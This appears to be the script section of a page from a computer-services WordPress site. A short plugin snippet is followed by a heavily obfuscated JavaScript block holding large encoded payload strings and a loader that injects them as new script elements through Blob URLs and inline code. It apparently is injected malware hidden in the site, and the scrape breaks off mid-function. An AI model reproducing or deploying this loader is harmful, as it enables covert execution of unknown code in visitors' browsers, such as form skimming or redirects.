<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return 